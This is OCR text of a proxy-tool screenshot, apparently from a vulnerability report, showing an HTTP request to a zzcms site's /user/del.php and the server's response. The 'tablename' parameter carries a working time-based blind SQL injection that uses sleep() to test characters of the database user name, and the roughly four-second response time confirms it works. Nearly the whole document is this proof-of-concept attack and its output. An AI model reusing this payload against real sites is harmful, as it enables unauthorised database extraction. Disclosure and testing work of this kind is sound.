 Request
Raw Params Headers Hex
POST /user/del.php HTTP/1.1
Host: 192.168.1.7
User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/62.0.3202.62
Safari/537.36
Upgrade-Insecure-Requests: 1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: bdshare_firstime=1518262531074;
PHPSESSID=jpeu0l4983924s20f6bk0ktkl0;
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 117
id=1&tablename=zzcms_answer where id=999999999 union select
1,2 and if((ascii(substr(user(),1,1)) = 114),sleep(3),1)#
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 11 Feb 2018 03:52:54 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j
mod_fcgid/2.3.9
X-Powered-By: PHP/5.3.29
Connection: close
Content-Type: text/html
Content-Length: 534
<script>location.href='/user/login.php';</script><html
>
<head>
<meta http-equiv="Content-Type" content="text/html;
charset=utf-8">
<title></title>
</head>
<body>
<!DOCTYPE html PUBLIC '-//W3C//DTD XHTML 1.0
Transitional//EN'
'http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.d
td'><html xmlns='http://www.w3.org/1999/xhtml'
lang='zh-CN'><meta http-equiv='Content-Type'
content='text/html;
charset=utf-8'><script>alert("非法操作！警告：你的操作已被记
录！小心封你的用户及IP！");history.back();</script>
? < + > Type a search term 0 matches
743 bytes 4,047 millis